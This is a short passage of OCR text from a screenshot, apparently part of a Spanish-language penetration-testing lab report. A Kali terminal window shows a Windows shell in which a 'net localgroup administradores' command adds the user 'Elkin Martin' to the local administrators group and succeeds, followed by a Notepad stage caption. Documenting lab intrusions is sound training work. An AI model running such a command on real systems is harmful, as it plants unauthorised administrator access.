 root@kali: /home/kali
File Actions Edit View Help
C:\Windows\System32>net localgroup administradores "Elkin Martin" /add
net localgroup administradores "Elkin Martin" /add
Se ha completado el comando correctamente.
C:\Windows\System32>
Etapa 3: Bloc de notas
Archivo Edición Formato Ver Ayuda
Elkin Martín